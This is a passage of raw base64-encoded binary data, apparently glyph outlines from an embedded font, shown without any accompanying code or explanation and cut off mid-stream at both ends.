AAAwAGAAABIQEhJSEDAgABMQHZ+xUBgAHs9AWw+lD0Ax0AAAMAWP/sBHIFxAADABkALwAAASE1IQUUDgIjIi4CPQE0PgIzMh4CFSU0LgIjIg4CHQEUHgIzMj4CNQL9/uIBHgF1TInBdXXCi01MisJ1dcGLTP7ZHjpWODlWOh4eO1c5OFU6HQJe6vOZ6JpOTpromfKd76BRUaDvnQJok14sLF6TaPRjjVoqKlqNYwAAAQAWAAAEbQWwAAYAAAEDIQEhASECQe3+wgGTATABlP7BA/T8DAWw+lAAAAADAGAAAAOpBbAAAwAHAAsAADchFSETIRUhAyEVIWADSfy3YwKG/XpNAw788vT0A1TqA0b1AAAAAAEAdwAABHMFsAAHAAApAREhESERIQRz/tr+UP7aA/wEu/tFBbAAAAABAFMAAAO+BbAADAAACQEhFSE1CQE1IRUhAQLq/uAB9PyVAV7+ogNd/h4BHALX/hzzlwJIAjqX9f4rAAADAE0AAAUnBbAAGQAgACcAAAEeAxUUDgIHFSE1LgM1ND4CNzUhARQWFxEOAQU0JicRPgEDT2eufUZGfa5n/ttpr35HR36vaQEl/h9nVVVnApllU1RkBQcFVZPNfnrIkFMFpaQEUpDIe37PlFUEqf0diJAIAlMJmY+OmAr9rgqRAAEALgAABOMFsAAbAAABPgE1ESERFA4CBxEhES4DNREhERQWFxEhAyFSSQEnP3WnZ/7aaat4QQEmVlEBJgKCGq6ZAc3+M4TTmVwO/ncBhwxamdaHAc3+M5WtHQMsAAAAAAEAZAAABEIFwwAvAAAlPgM9ATQmIyIGHQEUHgIXFSE1My4DPQE0PgIzMh4CHQEUDgIHMxUhAnkfMCARWE9NWBEhMiH+RbgtSjYeSIK2bm63g0geNkostP5N+xJNf7Z6Vra3t7ZWe7Z/TRH79y50h5hRVIfioltbouKHVFKYh3Mu9wAAAAIASf/rA9kETgAhADYAAAERFB4CMzI3Fw4BIyImJw4BIyIuAj0BND4CMzIWFzcBFB4CMzI2Ny4BNREuASMiDgIVA4MHDRQMBwQXHjUfTG8fJmxNV4VbLi5bhldEZSUR/tcOIjgrKDkSAQETNyYqOSIPBDr9JiYzHw0E3A8JSk1HT0+NxHUVfNGXVEQ8bP3HQG5QLSUhESESAbgkJzVaeUUAAAAAAgCD/moD7wXEABoANgAAATIeAhUUBgceARUUDgIjIiYnESERND4CEzI2NTQuAiMiDgIVER4BMzI+AjU0JisBNQIqXZZqOlhOZm40YItXOHEz/uZDc5pTRTsQHy4fHzQlFR1NMCU6KBZMSUkFxDRlk15kpDErtoNooW46HyD+PwWeZaR0P/2Wal8kQTMeHTZOMPz7FRcfN0orbHfVAAAAAAEAHf5fA4UEOgAIAAABEyEBESERASEB1YkBJ/7Y/ub+2gEoAZgCovvU/lEBugQhAAIASv/[base64]/1nQnZYNDRYdkIUM2dYPgszV3I/AAAAAQBg/[base64]/ASE1A07+3yc9KxcPGycYQDhfRScBJTxLJY4qHQECJDQ7SmtFISA9Vzam/lwFsKb+UzlkZm1CLkArHQsXEyg5Uz0sYFxQHHExWB4iLxATGENcdkpUlpCRTu/qAAAAAAEAY/5hA5METgAVAAABFz4BMzIeAhURIRE0JiMiBgcRIREBawovf01Aa00r/uQ4OitDGP7kBDp7REsrYZ1x+60EU1xTKCT86QQ6AAADAGv/7AO5BcQAFQAiAC8AAAEUDgIjIi4CPQE0PgIzMh4CFQUhFRQeAjMyPgI1ASE1NC4CIyIOAhUDuT5wm11dnHA/PnCcXV2bcT7+5P7pFCQ0ISAzJBP+6QEXFCQzICA0JBQCX6Hsm0tLm+yh9KHrmktLmuuh6DNehlUoKFWGXgEVL12EVScnVYRdAAEAgv/1AjUEOgATAAABAxQeAjMyNjcHDgEjIi4CNREBnQEKFCAXFiMLAiFKMz9lSCcEOv0aIisZCgUD3QwOI015VwMFAAAAAAEAEf/uA8IGCwAhAAABMhYXAR4DOwEVDgEjIiYnCwEhAScuASMqAQcnPgMBDFpyGwFlBg8TGA8bFDEga30jfpL+zwE4PQ8yIQ0WEQQPJykpBgtcUfvpFScfEuYEAnRrAZ/[base64]//7gRYBDoAGwAAASMRFB4CMzI2NwcOASMiLgI1ESMRIREjNSEESYoKFCAXFiMLAiFKMz9lSCe6/uaSBAoDXP3xIisZCgUD3QwOI015VwIu/KQDXN4AAgBo/mADsgROABUAKwAAARQOAiMiJicRIRE0PgIzMh4CFSE0LgIjIg4CFQczER4BMzI+AjUDsi5ZhFdCZSb+5TpvnmVmm2g1/uYPIjgqIjEgDwEBFD8uKjkiDwIBdcSNTzQw/hAD4XPBi05Ul9F8RXlaNTJWc0EB/vUhJC1QbkAAAAAAAQA//ooDZwROADEAAAEyHgIVITQuAiMiDgIdARQeAhceAxcUDgIHJz4BJzQmJy4DPQE0PgIB6leMZDb++AwbLSEsNyEMFSxFMD5iRSYDJDtKJpIqHwEpImGPXS42a6AETjltnmQnRTMeNFdxPRxDYEQvEhUoOVI/LGBcURxyMlUhJy0MHlh9qG8cc8iUVQAAAgBH/+wD3wQ6ABsAMQAAASMeAx0BFA4CIyIuAj0BND4CMzAXNSEBFB4CMzI+Aj0BNC4CIyIOAhUD39MfNScXNmqdZmuibzg4bqJqAQHl/YMOIzstKDUfDAwfNiksOiMOA04eS1ZfMhVruolPU5PJdxVywo9QAQH92EJzVTIyVXNCFTxrUS8vUWs8AAABADP/7AN5BDoAFQAAASERFBYzMjY3Fw4BIyIuAjURITUhA3n+4x4fHR8UHSxMMUJqSif+8wNGA1H9+UEwCQfdFAwrV4VaAgTpAAAAAQBq/+sDkAQ6AB0AAAERFB4CMzI+AjUmAichFhIVFA4CIyIuAjURAYQNFx0QJTwqFgItJAELKTkxaaVzVYlhNQQ6/WU5TS8UPmN+QYYBAX1d/v+me9afWzNspXICmQAAAgAz/iIFBgRJACcANwAABS4DNTQ+AjcXDgMHFB4CFxE0PgIzMh4CFRQOAgcRIQE+AzUuAyMiDgEUFQIOhbZvMRswQyjFGSMXDAETLUo2KktmO322djkwcLeH/[base64]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[base64]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[base64]/owYMCYYAREZKDEAAf/k/ksDjAYAAC8AAAEjFT4BMzIeAhURFA4CIyImJzceATMyNj0BIxE0LgIjIgYHESERIzUzNSEVMwJDyCxxRUNwUCwuV3xOITohDBQmFygrARAgLh8qOhT+5Xx8ARvIBKXKNzwuZKBz/TVilmY1BwrmBgZWUiICqzRGKhImIfzmBKW3pKQAAAEAQf/[base64]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[base64]/+wEewXEABUAIgAvAAABFA4CIyIuAj0BND4CMzIeAhUFIRUUHgIzMj4CNSUhNTQuAiMiDgIVBHtMicF1dcKLTUyKwnV1wYtM/tn+Mx47Vzk4VTod/jMBzR46Vjg5VjoeAlWZ6JpOTpromfKd76BRUaDvnccrY41aKipajWPjEWiTXiwsXpNoAAADAET/7AOwBE4AFQAcACMAABM0PgIzMh4CHQEUDgIjIi4CNQEiBgchLgEDMjY3IR4BRD5yoWRlonI+PXKiZGWicj4BtUFPCAEzCFBBRU0H/s0IUQJAf8SGRUWGxH9HgMOGRESGw4ABanV5eXX9dG55eG8AAAEAGQAABFsFwgASAAABFzcTPgMzFwcjIgYHASEBIQI9Dg2WFzpOZUInAxsiJwb+9f7Q/mYBNwGLSEQC2VSEWy8B/kEx+68FsAAAAAABAB0AAAOXBE4AFAAAARc3Ez4BMzIWFwcuASMiBgcDIQEhAbcLCzYrl3gYLRUWAxwIITEGt/7x/[base64]/4QDsgS0AAMABwAdACsAAAEjETMDIxEzJTQ+AjMyHgIdARQOAiMiLgI1IRQWMzI2PQE0JiMiBhUCTp2dBpyc/f4+cqFkZaJyPj1yomRlonI+ARxSSU1OUktIUQLxAcP60AHS6n/EhkVFhsR/R4DDhkREhsOAl4uLl0eUj4+UAAAAAwBs/[base64]/4Zg3d0gAFc/qSAdHeDAeeDeAHxhiUtJjA2EiVwaSYtJf6LKkcmX2YdPDYtDQADAGf/[base64]/cq51POtueL94bW97n597b214v3huAfqGJS0mMDYSJXBpJi0l/pIqRyZfZh08Ni0NAAAAAgBs/+sGJAceAAcALAAAATUhFyEVIzUFERQOAiMiJicOASMiLgI1ESERFBYzMjY1ESERFBYzMjY1EQHIAwYB/sutAzdCdKFeXJc0NZZbXqF1QgEoTEJGTQEoT0NESwaXh4d/f+f8I3i2ez9KS0tKP3u2eAPd/COAdHSAA938I4B0dIAD3QAAAAIAWf/rBV4FsQAHACwAAAE1IRchFSM1BREUDgIjIiYnDgEjIi4CNREhERQWMzI2NREhERQWMzI2NREBegLIBv7lrALdOGaOVVGBLTCFUVSNZTkBHTExPD4BHDU6MzMFK4aGf3/x/YZzr3c8QUJCQTx3r3MCev2Ge29vewJ6/YZ7b297AnoAAAABAFX+mAQDBcUAIgAAASERLgM1ETQ+AjMyHgIHITYmIyIOAhURFB4COwEC8f7aV4phNEN8r2xwr3g9Af7aBE9iL0MtFRYtRTC+/[base64]/murf6oAAAH9CASi/4YF/QAHAAABFSc3IScXFf2wqAEB1QGpBSB+Ae5sAdwAAAAB/RoFF/+lBhUAFQAAATI+AjMyFh0BIzU0JiMiDgIrATX9LUN0Z2EwXmuALCAhV2p/SRUFnSUtJmlwJRI2MCYtJYYAAAH+EQUa/[base64]/7LHTdNMDFONx1wChgmGxokFwv9Tx02TjExTjcdcAsXJhsaJRcL/[base64]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